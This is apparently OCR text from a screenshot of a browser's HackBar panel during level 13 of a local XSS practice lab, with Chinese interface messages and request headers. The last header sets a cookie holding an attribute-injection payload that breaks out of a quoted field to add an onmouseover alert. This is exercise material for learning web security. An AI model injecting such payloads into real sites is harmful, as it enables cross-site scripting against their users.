 欢迎来到level13
没有找到和good job!相关的结果.
192.168.80.139
完成的不错!
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://192.168.80.139/xsschallenge/level13.php?keyword=good%20job!
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
H Host: 192.168.80.139
C user=" type="button" onmouseover="alert(1)"